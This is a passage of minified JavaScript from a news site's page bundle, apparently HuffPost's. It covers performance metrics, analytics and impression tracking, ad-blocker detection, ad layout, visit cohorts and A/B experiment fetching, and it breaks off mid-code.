u=ye((function(){Qe[o.id]||(a(i.takeRecords()),i.disconnect(),Qe[o.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,u,!0)})),ve(u),se((function(r){o=fe("LCP"),n=me(e,o,Ze,t.reportAllChanges),he((function(){o.value=performance.now()-r.timeStamp,Qe[o.id]=!0,n(!0)}))}))}}))}((({entries:t,value:n})=>{const{element:r,size:o,url:a=""}=t[t.length-1],i={css:Je(r),size:o,url:a};e({metric_name:"largest-contentful-paint",metric_type:"web-vital",metric_value:n,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(i)})}))})(a)},et=(e,{layers:t=[],sample_rate:n=.1}={})=>{(e=>{if("PerformanceNavigationTiming"in window){const t=()=>{const[t]=performance.getEntriesByType("navigation");e({timing_duration:t.duration,timing_name:t.name,timing_start_time:t.startTime,timing_type:t.entryType,resource_connect_end:t.connectEnd,resource_connect_start:t.connectStart,resource_decoded_body_size:void 0===t.decodedBodySize?null:t.decodedBodySize,resource_domain_lookup_end:t.domainLookupEnd,resource_domain_lookup_start:t.domainLookupStart,resource_encoded_body_size:void 0===t.encodedBodySize?null:t.encodedBodySize,resource_fetch_start:t.fetchStart,resource_initiator_type:t.initiatorType,resource_next_hop_protocol:void 0===t.nextHopProtocol?null:t.nextHopProtocol,resource_redirect_end:t.redirectEnd,resource_redirect_start:t.redirectStart,resource_request_start:t.requestStart,resource_response_end:t.responseEnd,resource_response_start:t.responseStart,resource_secure_connection_start:void 0===t.secureConnectionStart?null:t.secureConnectionStart,resource_transfer_size:void 0===t.transferSize?null:t.transferSize,resource_worker_start:void 0===t.workerStart?null:t.workerStart,navigation_dom_complete:t.domComplete,navigation_dom_content_loaded_event_end:t.domContentLoadedEventEnd,navigation_dom_content_loaded_event_start:t.domContentLoadedEventStart,navigation_dom_interactive:t.domInteractive,navigation_load_event_end:t.loadEventEnd,navigation_load_event_start:t.loadEventStart,navigation_redirect_count:t.redirectCount,navigation_type:t.type,navigation_unload_event_end:t.unloadEventEnd,navigation_unload_event_start:t.unloadEventStart})};"complete"===document.readyState?t():window.addEventListener("load",(()=>requestAnimationFrame(t)))}})(ne(e,{layers:t,sample_rate:n,type:"web_performance_navigation_timing"}))},tt=(e,{layers:t=[],sample_rate:n=.1,profiling:r={}}={})=>{const o={layers:t,sample_rate:n};Xe(e,o),et(e,o),Ye(e,{...o,profiling:r})};var nt=o(30054),rt=o(24462);const ot=(0,e.A)(n().mark((function t(){var r,o;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=function(){var t=(0,e.A)(n().mark((function e(){var t;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(t=document.createElement("div")).className="advertisement",t.style.position="absolute",t.style.top="0",t.id="special",t.style.height="1px",t.style.width="1px",document.body.appendChild(t),e.next=10,new Promise((function(e){setTimeout((function(){"none"===getComputedStyle(t).display||null===t.offsetParent?(console.log("Ad Blocker Detected"),r=!0):(console.log("No Ad Blocker Detected"),r=!1),document.body.removeChild(t),e()}),100)}));case 10:return e.abrupt("return",r);case 11:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}(),t.abrupt("return",o());case 2:case"end":return t.stop()}}),t)})));var at,it;function ut(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function lt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ut(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ut(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var st=window.HUFFPOST.cetEnabled&&!window.HUFFPOST.params.isPreview||!1,ct=null===(at=window.HUFFPOST)||void 0===at||null===(at=at.params)||void 0===at||null===(at=at.tracking)||void 0===at?void 0:at.replacePageId,dt=window.HUFFPOST.params.isWebview&&window.HUFFPOST.params.isEntry,ft=null===(it=window.HUFFPOST)||void 0===it||null===(it=it.params)||void 0===it||null===(it=it.features)||void 0===it?void 0:it.adsFree,pt=st?(0,I.e)({env:window.HUFFPOST.trackingEnv,source:"web_huffpost",cross_domain_cookies:!1}):function(){return!1};window.HUFFPOST.content_action=H,window.HUFFPOST.internal_link=z,window.HUFFPOST.sendClientEvent=pt,window.HUFFPOST.pageview=U,window.doImpressions=function(){var e,t,n,r,o,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};dt&&0===Object.keys(u).length&&window.HPApp&&"liveblog"===a&&(u={client_uuid:null===(n=window.HPApp)||void 0===n?void 0:n.clientId,client_session_id:null===(r=window.HPApp)||void 0===r?void 0:r.sessionId,referrer_uri:null===(o=window.HPApp)||void 0===o?void 0:o.referrerUri});var l={default:{impressionSelector:".js-card[data-vars-type], .js-entry-link[data-vars-type], .js-button[data-vars-type]",subbuzzImpressionSelector:".js-cet-subbuzz"},liveblog:{impressionSelector:".liveblog .js-card[data-vars-type], .liveblog .js-entry-link[data-vars-type], .liveblog button[data-vars-type].liveblog-load-more",subbuzzImpressionSelector:".liveblog .js-cet-subbuzz"},liveblogExtraContent:{impressionSelector:".liveblog ".concat(i," .js-card[data-vars-type], .liveblog ").concat(i," .js-entry-link[data-vars-type]"),subbuzzImpressionSelector:"".concat(i," .js-cet-subbuzz")},recirc:{impressionSelector:"".concat(i," .js-card[data-vars-type], ").concat(i," .js-entry-link[data-vars-type]")},alertBanner:{impressionSelector:".alert-banner a[data-vars-type]"},notificationCenter:{impressionSelector:".notification-center .js-card[data-vars-type]"},huffPal:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},onThisDay:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},catchUp:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},search:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type], ").concat(i," .js-card[data-vars-type]")},dailyChecklist:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},badgeCards:{impressionSelector:'.js-card[data-vars-type].js-can-badge, .js-card-flex-pro[data-vars-type].js-can-badge[data-card-ready="true"]'},toaster:{impressionSelector:".campaign-toaster a[data-vars-type]"},supportBpageModule:{impressionSelector:".cli-support-huffpost a[data-vars-type]"},supportFrontModule:{impressionSelector:".front-support-huffpost a[data-vars-type]"},flexProCard:{impressionSelector:'.js-card-flex-pro[data-vars-type][data-card-ready="true"]'}},s=l[a]?l[a].impressionSelector:l.default.impressionSelector,c=l[a]?l[a].subbuzzImpressionSelector:l.default.subbuzzImpressionSelector,d=(null===(e=window.HUFFPOST.tracking)||void 0===e?void 0:e.context_page_id)||"",f=(null===(t=window.HUFFPOST.tracking)||void 0===t?void 0:t.context_page_type)||"",p=!document.body.classList.contains("cet-events-disabled")&&d&&f,m=".js-card[data-vars-type]:not(.js-can-badge), .js-card-flex-pro[data-vars-type]:not(.js-can-badge), .js-entry-link[data-vars-type], .js-cet-subbuzz, button[data-vars-type], a[data-vars-type]:not(.js-card[data-vars-type] a), .js-button[data-vars-type], a[data-vars-type]:not(.js-card-flex-pro[data-vars-type] a)";if(p){var h=Q((function(e){var t=e;"support-huffpost"===t.item_name_overwritable&&(t.item_name=document.body.classList.contains("contributor_canceled")?"Support HuffPost (Canceled)":document.body.classList.contains("contributor_once")?"Support HuffPost (Once)":"Support HuffPost",delete t.item_name_overwritable),t=Object.assign(t,u),pt(B,t)}));if(document.querySelectorAll(s).forEach((function(e){var t=(0,X.fO)(e);t&&(t.position_in_unit=(0,X.dJ)(e,f,t.unit_type,t.unit_name,m.split(",")),Object.assign(t,(0,X.v3)(e,t),window.HUFFPOST.tracking,{type:"web_impression"},u)),h(e,t)})),"recirc"!==a){var v=Q((function(e){Object.assign(e,u),pt(q,e)}));document.querySelectorAll(c).forEach((function(e){var t=(0,X.fO)(e);t&&(t.position_in_unit=(0,X.dJ)(e,f,t.unit_type,t.unit_name,m.split(",")),Object.assign(t,(0,X.v3)(e,t),window.HUFFPOST.tracking,{type:"web_subbuzz_impression"},u)),v(e,t)}))}}};var mt=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i,u,l,s,c,d,f,p,m,h,y,g,b,w,_,x,k,S,T,P,E,C=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=C.length>0&&void 0!==C[0]?C[0]:{},i=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];tt(pt,{layers:[].concat(t,[a]),sample_rate:1})},u=(null===(t=window.HUFFPOST.tracking)||void 0===t?void 0:t.context_page_id)||"",l=(null===(r=window.HUFFPOST.tracking)||void 0===r?void 0:r.context_page_type)||"",s=(null===(o=window.HUFFPOST.tracking)||void 0===o?void 0:o.page_edition)||"",c={context_page_id:u,context_page_type:l,destination:"huffpost",page_edition:s},!document.body.classList.contains("cet-events-disabled")&&u&&l&&(f=J((function(e){var t=e.event.target.closest('a[data-vars-type], button[data-vars-type], div[role="button"][data-vars-type], .js-cet-click[data-vars-type]'),n=t?t.closest(".js-card[data-vars-type], .js-card-flex-pro[data-vars-type]"):null;t=n||t;var r=(0,X.fO)(t);if(r){var o;switch(r.position_in_unit=(0,X.dJ)(t,l,r.unit_type,r.unit_name),Object.assign(r,(0,X.v3)(t,r),window.HUFFPOST.tracking,a),r.type){case"web_content_action":o=H;break;case"web_internal_link":default:o=z;break;case"web_external_link":o=$}pt(o,r)}})),f(document.body),window.doImpressions("default",a),null!==(d=window.HUFFPOST.params)&&void 0!==d&&null!==(d=d.tracking)&&void 0!==d&&d.skipPageView||i(c)),p=function(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];pt.apply(void 0,[e,c].concat(n,[a]))}},m=p(V),h=Y((function(e){for(var t=e.layers,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];m.apply(void 0,r.concat((0,A.A)(t)))})),y=function(e){var t;null!==(t=window.HUFFPOST.params)&&void 0!==t&&null!==(t=t.tracking)&&void 0!==t&&t.skipPageView||pt(U,lt(lt(lt({},window.HUFFPOST.tracking),e),a))},g=function(e){var t=j.A.get("hem"),n=(0,nt.Mz)(window.location.search),r=rt.A.get("addressableSource")||!1,o=[];null!=n&&n.email_hash?(rt.A.set("addressableSource","newsletter"),o.push("newsletter")):r&&(rt.A.set("addressableSource",r),o.push(r)),e&&o.push("auth");var i={is_addressable:!!t,addressable_source:o,addressable_partner:[]};pt(G,lt(lt(lt(lt({},window.HUFFPOST.tracking),c),a),i))},b=function(e){var t,n,r,o,i,u;if(e){var l=(null==e||null===(t=e.membership)||void 0===t?void 0:t.tierEndDate)||null,s="false";null!=e&&null!==(n=e.membership)&&void 0!==n&&n.hasMembership&&(s=new Date(l)>new Date?"true_active":"true_cancelled");var d={is_subscribed:s,subscription_metadata:new URLSearchParams({ad_free:ft?"true":"false",membership_type:(null==e||null===(r=e.membership)||void 0===r?void 0:r.tier)||"",is_active:null!=e&&null!==(o=e.membership)&&void 0!==o&&o.hasMembership&&new Date(l)>new Date?"true":"false",id:(null==e||null===(i=e.membership)||void 0===i?void 0:i.memberId)||"",huffpost_user_id:(null==e?void 0:e.bf_id)||"",flippay_id:(null==e||null===(u=e.membership)||void 0===u?void 0:u.fpCustomerId)||"",is_voluntary_onceoff_contributor:null!=e&&e.roles&&null!=e&&e.roles.includes("contributor_once")?"true":"false"}).toString()};pt(K,lt(lt(lt(lt({},window.HUFFPOST.tracking),c),a),d))}},!window.HUFFPOST.tracking){e.next=28;break}return _=!1,e.next=18,Promise.all([(0,v.A)(),ot()]);case 18:x=e.sent,k=(0,O.A)(x,2),S=k[0],T=k[1],S&&(_=!0,window.HUFFPOST.tracking.random_user_uuid="authenticated"),null!==(w=window.HUFFPOST.params)&&void 0!==w&&null!==(w=w.tracking)&&void 0!==w&&w.skipPageView||(P={},E=new URL(window.location.href),ft&&E.searchParams.set("ad_free","true"),T&&E.searchParams.set("ad_blocker","true"),P.event_uri=E.href,y(P),b(S),g(_),h(),window.waitForGlobalCambria((function(){return window.HUFFPOST&&window.HUFFPOST.abExperiments}),(function(){pt(Z,lt(lt(lt({},window.HUFFPOST.tracking),window.HUFFPOST.abExperiments),a))}),50,{fallback:5e3,caller:"abExperiments tracking"})),document.addEventListener("fireCommentsPV",(function(){y({context_page_type:"buzz_comments"})})),document.addEventListener("fireReadMorePV",(function(){y({context_page_type:"buzz_read_more"})})),document.querySelectorAll("[data-affiliate]").forEach((function(e){var t=window.HUFFPOST.entry.sectionSlug;e.addEventListener("click",(function(){var n={section:t,contents:e.getAttribute("href")};"undefined"!=typeof fbq?fbq("track","AddToCart",n):console.warn("Facebook Pixel not loaded, skipping AddToCart tracking")}))}));case 28:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}();dt?window.waitForGlobalCambria((function(){return window.HPApp&&window.HPApp.clientId&&window.HPApp.sessionId&&(window.HPApp.referrerUri||""===window.HPApp.referrerUri)}),(function(){var e,t,n,r={client_uuid:null===(e=window.HPApp)||void 0===e?void 0:e.clientId,client_session_id:null===(t=window.HPApp)||void 0===t?void 0:t.sessionId,referrer_uri:null===(n=window.HPApp)||void 0===n?void 0:n.referrerUri};mt(r)}),50,{fallback:3e3,caller:"cetProxy",fallbackCb:mt}):ct?window.waitForGlobalCambria((function(){var e;return null===(e=window.HUFFPOST)||void 0===e||null===(e=e.params)||void 0===e||null===(e=e.tracking)||void 0===e?void 0:e.is_context_page_id_updated}),(function(){console.log("pageId is updated, proceeding to do the tracking!"),mt()}),50,{fallback:3e3,caller:"waitForPageId",fallbackCb:mt}):mt(),0!==document.querySelectorAll(".js-card-flex-pro[data-vars-type]:not(.js-can-badge)").length&&function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"cards",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=function(e){if(!e)return[document.body];var t=Array.isArray(e)?e:[e],n=[];return t.forEach((function(e){if("string"==typeof e){var t=document.querySelectorAll(e);n.push.apply(n,(0,A.A)(Array.from(t)))}else e&&e.nodeType===Node.ELEMENT_NODE&&n.push(e)})),n}(r);if(r&&0===o.length)return console.log("[".concat(n,"] No containers found for: ").concat(Array.isArray(r)?r.join(", "):r,". No observation needed.")),t(),null;var a=Array.from(document.querySelectorAll(e)),i=!1,u=null,l=null;if(0===a.length)return t(),null;var s=new Set(a),c=new Set;a.forEach((function(e){"true"===e.getAttribute("data-card-ready")&&c.add(e)}));var d=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all ready";i||(i=!0,console.log("[".concat(n,"] ").concat(e,", triggering callback")),u&&(u.disconnect(),u=null),l&&(clearTimeout(l),l=null),t())};c.size>=a.length?d("All cards already ready"):(u=new MutationObserver((function(e){i||e.forEach((function(e){var t;"attributes"===e.type&&"data-card-ready"===e.attributeName&&(t=e.target,s.has(t)&&(c.has(t)||"true"===t.getAttribute("data-card-ready")&&(c.add(t),c.size>=a.length&&d())))}))})),o.forEach((function(e){u.observe(e,{attributes:!0,attributeFilter:["data-card-ready"],subtree:!0})})),l=setTimeout((function(){i||(console.warn("[".concat(n,"] Timeout reached (").concat(c.size,"/").concat(a.length," ready), triggering callback anyway")),d("Timeout reached"))}),7e3))}(".js-card-flex-pro[data-vars-type]:not(.js-can-badge)",(function(){window.doImpressions("flexProCard")}),"flexPro impressions",[".js-can-have-flex-pro"]);var ht,vt,yt=o(80466),gt=o(95284),bt=document.querySelector(".hamburger-btn"),wt=document.getElementById("left-nav"),_t=document.getElementById("main"),xt=document.getElementById("left-nav-close"),kt=document.body.classList.contains("webview"),St=document.body.classList.contains("newsletter--oneclick"),Tt=!kt&&!St,Pt=document.querySelector('[role="dialog"]'),Et=Tt&&Pt?Pt.querySelector(".first-focusable-element"):null,Ct=Tt&&Pt?Pt.querySelector(".last-focusable-element"):null,Ot=document.querySelector(".ad-leaderboard-flex"),At=!!Ot,jt=document.querySelector(".desktop-sticky-nav"),It=document.querySelector(".desktop-nav"),Ft=!!document.getElementById("campaign-toaster"),Lt=!(!jt&&!It||"desktop"!==(null===(ht=window.HP)||void 0===ht||null===(ht=ht.params)||void 0===ht?void 0:ht.device)),Nt=function e(){jt.classList.remove("transparent"),jt.removeEventListener("transitionend",e)},Mt=function(){window.scrollY>0?jt.classList.add("transparent"):jt.classList.remove("transparent")},Dt=function(){Lt&&!It&&"showRecirc"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown")&&(window.removeEventListener("scroll",Mt),jt.classList.remove("transparent"),jt.addEventListener("transitionend",Nt)),setTimeout((function(){(0,gt.A)("unstick-leaderboard")}),5e3)},Ht=function(){if(Tt){var e=document.querySelector(".ad-leaderboard-flex.temp-sticky");if(Lt){jt.classList.remove("sticking");var t=jt.offsetHeight;jt.style.top="-".concat(t,"px")}else if(e){var n=e.offsetHeight;e.classList.add("unstick"),e.style.top="-".concat(n,"px")}}},Rt=function(){document.body.classList.remove("hamburger-open"),wt.classList.add("transition-active")},Wt=function(){document.body.addEventListener("click",(function(e){document.body.classList.contains("hamburger-open")?e.target.closest(".left-nav")&&!e.target.closest(".left-nav__close")||(Rt(),_t&&_t.removeAttribute("aria-hidden")):e.target.closest(".hamburger")&&(document.body.classList.add("hamburger-open"),_t&&_t.setAttribute("aria-hidden",!0))})),Pt&&Pt.addEventListener("keydown",(function(e){e.target===Et&&"Tab"===e.key&&e.shiftKey?(e.preventDefault(),Ct.focus()):e.target!==Ct||"Tab"!==e.key||e.shiftKey||(e.preventDefault(),Et.focus()),"Escape"===e.key&&document.body.classList.contains("hamburger-open")&&Rt()})),document.body.addEventListener("transitionend",(function(e){document.body.classList.contains("hamburger-open")&&xt.focus(),"left"===e.propertyName&&wt.classList.contains("transition-active")&&(wt.classList.remove("transition-active"),bt.focus())}))},zt=function(){if(Tt&&At&&Lt)It||(window.addEventListener("scroll",Mt),document.addEventListener("unstick-leaderboard",Ht,{once:!0})),function(){var e=document.querySelector(".top-ad-recirc");if(e){var t,n=e.querySelector(".ad-leaderboard-flex #ad_leaderboard_flex");e.querySelector(".zone--ad-recirc").classList.add("js-cet-subunit");var r=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.didExpire,o=void 0!==r&&r,a=t.showFull,i=void 0!==a&&a;o&&console.debug("leaderboardAd monitor expired"),i&&console.debug("forcing full recirc!!!!");var u=i?0:null==n?void 0:n.offsetHeight;if(u>=251)e.classList.remove("recirc--half-display","recirc--no-display","recirc--full-display"),e.classList.add("recirc--flex-display");else if(u>120&&u<251){var l=document.querySelector(".recirc-ad-module");null==l||l.remove(),e.classList.remove("recirc--full-display","recirc--half-display"),e.classList.add("recirc--no-display")}else u<=120&&u>0?(e.classList.remove("recirc--full-display","recirc--no-display"),e.classList.add("recirc--half-display")):(e.classList.remove("recirc--half-display","recirc--no-display"),e.classList.add("recirc--full-display"));e.classList.remove("ad-fetching"),Dt("showRecirc")},o=new ResizeObserver((function(e){e.forEach((function(){clearTimeout(t);var e=n.querySelector("iframe");(null==e?void 0:e.offsetHeight)>85&&r(),t=setTimeout((function(){return r({didExpire:!0})}),5e3)}))}));n?o.observe(n):r({didExpire:!0,showFull:!0})}}();else if(Tt&&At&&!Lt)if(Ot.classList.contains("js-always-sticky")){var e=document.querySelector(".ad-leaderboard-flex__dismiss"),t=document.querySelector(".ad-leaderboard-flex__container");window.addEventListener("scroll",(function(){window.scrollY>=40?(e.classList.add("show"),t.classList.add("show")):(e.classList.remove("show"),t.classList.remove("show"),Ot.classList.contains("always-sticky--bottom")||Ot.classList.remove("sticky-dismissed"))})),e.addEventListener("click",(function(){Ot.classList.add("sticky-dismissed")}))}else document.addEventListener("unstick-leaderboard",Ht),document.addEventListener("leaderboard-treated",(function(){return Dt("else")}))};jt&&!function(){if(!Ft)return!1;var e=yt.A.get("campaign-toaster-seen"),t=Date.now();return!(e&&t-e<432e6)}()?(jt.classList.remove("desktop-nav"),jt.classList.add("desktop-sticky-nav"),It=document.querySelector(".desktop-nav"),Lt=!(!jt&&!It||"desktop"!==(null===(vt=window.HP)||void 0===vt||null===(vt=vt.params)||void 0===vt?void 0:vt.device)),zt()):Lt||zt();var Ut="MutationObserver"in window&&"ResizeObserver"in window,Bt=document.querySelector(".ad-bottom-right-sticky__close"),qt=document.querySelector(".bottom-right-sticky-container"),$t=!1;window.handleAdsFreeMode=function(){(window.HP.params.isWebview||window.HP.params.isLiveblogSlidePage)&&window.waitForGlobalCambria((function(){return window.getAppInfo}),(function(){window.getAppInfo().then((function(e){e&&e.adsFree&&document.body.classList.add("no-ads")}))}),50,{fallback:12e3,caller:"getAppInfo",fallbackCb:function(){console.log("AppFreeAds: fallback waitForGlobal after 12 secs")}})},window.handleAdsFreeMode();var Vt=function(e){var t;if(e.parentNode){var n=e.parentNode.classList.contains("advertisement-sticky-wrapper")?e.parentNode.parentNode:e.parentNode,r=e.classList.contains("ad-leaderboard-flex"),o=r&&e.classList.contains("temp-sticky"),a="desktop"===(null===(t=window.HUFFPOST)||void 0===t||null===(t=t.params)||void 0===t?void 0:t.device),i=r?a?85:40:0,u=Math.max(e.height||e.offsetHeight)>i;if(o){if($t)return;!function(e){$t=!0;var t=e.offsetHeight,n=setInterval((function(){var r=e.querySelector("iframe");r&&t===r.offsetHeight&&t>=40?(e.classList.add("treated"),(0,gt.A)("leaderboard-treated"),clearInterval(n)):t=(null==r?void 0:r.offsetHeight)||e.offsetHeight}),1e3)}(e)}else e.classList.toggle("treated",u);n&&n.classList.contains("advertisement-holder")&&n.classList.toggle("loaded",u)}};if(Ut){var Gt=new ResizeObserver((function(e){e.forEach((function(e){var t=e.target;Vt(t)}))}));document.querySelectorAll(".advertisement").forEach((function(e){Vt(e),Gt.observe(e)})),document.addEventListener("ad-injected",(function(e){Vt(e.detail.ad),Gt.observe(e.detail.ad)}))}else setInterval((function(){document.querySelectorAll(".advertisement").forEach((function(e){Vt(e)}))}),50);var Kt=document.querySelector(".zone--more-in-life");Kt&&document.addEventListener("scroll",(function(){var e=Kt.getBoundingClientRect(),t=parseInt(window.getComputedStyle(Kt,":after").height,10);Kt.classList.toggle("sticky",e.top<0&&e.bottom>t),Kt.classList.toggle("sticky-bottom",e.top<0&&e.bottom<=t)})),qt&&Bt&&Bt.addEventListener("click",(function(){qt.classList.add("slide-out")})),o(72812);var Zt="us"===window.HP.params.edition,Qt="uk"===window.HP.params.edition,Jt="jp"===window.HP.params.edition,Yt=window.HP.params,Xt=Yt.isEntry,en=Yt.isFront,tn=Yt.isPreview,nn=Yt.isApageFlex,rn=!Yt.features.adsFree&&(Xt||en||nn),on=document.querySelector(".right-rail-sticky");if((Zt||Qt||Jt)&&rn&&on&&!tn){var an=on.querySelector(".ad-right-rail-lower.sticky.last"),un=document.getElementById("sticky-ad-template"),ln=document.querySelector(".entry__content-list-container"),sn=document.querySelector(".js-content-for-sticky-ads"),cn=document.getElementById("sticky-marker"),dn=en||nn?sn:ln;setTimeout((function(){var e=cn?cn.offsetTop:0,t=dn.getBoundingClientRect().height,n=Math.floor((t-e-600)/1250);(en||nn)&&(on.style.height="".concat(t,"px"));for(var r=0;r<n;r+=1){var o=un.content.cloneNode(!0);on.insertBefore(o,an);var a=on.children[on.children.length-2].children[0];(0,gt.A)("ad-injected",{ad:a})}}),5e3)}function fn(e){(0,gt.A)("see-more-button",null,e.target)}function pn(e){e.currentTarget.classList.add("open")}Array.prototype.forEach.call(document.querySelectorAll(".js-openable"),(function(e){e.querySelector(".js-openable-content").clientHeight>e.clientHeight?(e.querySelector(".js-open").addEventListener("click",fn,{capture:!0,once:!0}),e.addEventListener("see-more-button",pn,{capture:!0,once:!0})):e.classList.add("open")})),o(60125);var mn=Math.round((new Date).valueOf()/864e5);function hn(){return yt.A.get("cohort_lists")||{}}function vn(){return Object.keys(hn())}function yn(e){return yt.A.get("cohort-".concat(e))||{}}function gn(e,t){var n=hn();n[e]=!0,yt.A.set("cohort_lists",n),yt.A.set("cohort-".concat(e),t)}function bn(e,t){var n=yn(e);return n[mn]=(n[mn]||0)+t,gn(e,n),n[mn]}function wn(e){var t=yn(e),n=0;return Object.keys(t).forEach((function(e){n+=t[e]})),n}function _n(e){return parseInt(e,10)}function xn(e){return mn-31>=e}function kn(){return yt.A.get("cohort_start")||Math.min.apply(Math,(0,A.A)(Object.keys(yn("pv"))))||mn}yt.A.get("cohort_start")||yt.A.set("cohort_start",kn()),vn().forEach((function(e){!function(e){var t=yn(e);Object.keys(t).map(_n).filter(xn).forEach((function(e){delete t[e]})),gn(e,t)}(e)}));const Sn={increment:function(e){bn(e,1)},add:bn,total:wn,cohorts:vn,raw:yn,allRaw:function(){return vn().reduce((function(e,t){return e[t]=yn(t),e}),{})},age:function(){return mn-kn()},getMostVisitedPages:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.prefix,n=void 0===t?"":t,r=e.exclude,o=void 0===r?[]:r,a=e.limit,i=void 0===a?null:a,u=vn().filter((function(e){return e.startsWith(n)&&!o.includes(e)})).map((function(e){return{page:e,visits:wn(e)}}));return u.sort((function(e,t){return t.visits-e.visits})),i?u.slice(0,i):u}};if(yt.A.enabled){var Tn=Math.round((new Date).valueOf()/864e5);(yt.A.get("lastCohortPhoneHome")||0)<Tn&&yt.A.set("lastCohortPhoneHome",Tn),Sn.increment("pv"),window.HP&&window.HP.params&&window.HP.params.isEntry&&Sn.increment("b-page_pv"),window.HP&&window.HP.params&&window.HP.params.isGame&&Sn.increment("game_".concat(window.HP.params.slug,"_pv"));var Pn=new RegExp(document.location.hostname,"i");document.referrer.match(Pn)||Sn.increment("session")}window.HUFFPOST&&(window.HUFFPOST.modules={storage:yt.A,cohorts:Sn}),o(8005),o(74608);var En,Cn,On,An,jn,In,Fn,Ln,Nn=o(40694),Mn=o(95298),Dn="object"===("undefined"==typeof window?"undefined":(0,Nn.A)(window))&&window.HP&&"production"===window.HP.env;function Hn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Rn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Hn(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Hn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}window.HUFFPOST.params.clientUUID=window.HUFFPOST.cetEnabled?(0,Mn.bs)({env:Dn?"prod":"stage",legacy:!1}):" ";var Wn="object"===("undefined"==typeof window?"undefined":(0,Nn.A)(window))&&window.HP&&"production"===window.HP.env,zn=Wn?"https://abeagle-public.buzzfeed.com/v3/experiment_variants":"https://abeagle-public-stage.buzzfeed.com/v3/experiment_variants",Un=function(){return rt.A.get("abeagleExperiments")},Bn=function(e){var t=function(e){var t=Un()[e]||void 0;if(t)return t;console.error("ERROR: No ABeagle Experiment found with name:",e)}(e);return null==t?void 0:t.value};window.getExperimentVariant=Bn;var qn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=document.getElementById("server-experiment-data"),n={};t&&(n=JSON.parse(t.innerHTML),Object.keys(n).forEach((function(e){n[e].id=0,n[e].variant_id=0,n[e].version=0})));var r=Rn(Rn({},e),n);window.HP.params.abEntryShoppingRecircs.doNotPublishEvent&&delete r.hp_entry_shopping_recircs,window.HP.params.abShopsenseTest.doNotPublishEvent&&delete r.hp_shopsense_test;var o=Object.keys(r).map((function(e){return"".concat(e,"|").concat(r[e].id,"|").concat(r[e].version,"|").concat(r[e].value,"|").concat(r[e].variant_id)}));Wn||console.log("ABEAGLE:",o),window.HP||(window.HP={}),window.HP.abExperiments={experiment_id:o},(0,gt.A)("abeagleEventCambria",{experiment_id:o})},$n=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i,u,l,s,c,d,f;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=Un(),a=window.HUFFPOST.params.clientUUID,i=null===(t=window.HP.params.abeagle)||void 0===t?void 0:t.length,u=null===(r=window.HP.params.serverAbeagle)||void 0===r?void 0:r.length,l=new URLSearchParams(window.location.search),s={},Object.entries(Object.fromEntries(l)).forEach((function(e){var t=(0,O.A)(e,2),n=t[0],r=t[1];if(n.startsWith("abeagle_")){var o=n.replace("abeagle_","");s[o]={resolved:!0,is_feature_flag:!1,value:r,payload:null}}})),!(Object.keys(s).length>0)){e.next=12;break}return rt.A.set("abeagleExperiments",s),qn(s,a),console.log("ABeagle overrides set:",Object.keys(s).map((function(e){return"".concat(e,"=").concat(s[e].value)})).join(", ")),e.abrupt("return");case 12:if(!u||!o){e.next=15;break}return qn(o),e.abrupt("return");case 15:if(!o){e.next=18;break}return qn(o),e.abrupt("return");case 18:if(!u||i){e.next=21;break}return qn(),e.abrupt("return");case 21:if(u||i){e.next=23;break}return e.abrupt("return");case 23:return c=new URLSearchParams({user_id:a,source:"huffpost_web",experiment_names:window.HP.params.abeagle.join(";")}),e.next=26,fetch("".concat(zn,"?").concat(c),{method:"GET"});case 26:if(!(d=e.sent).ok){e.next=35;break}return e.next=30,d.json();case 30:f=e.sent,rt.A.set("abeagleExperiments",f),qn(f,a),e.next=36;break;case 35:console.error("ABeagle fetch of 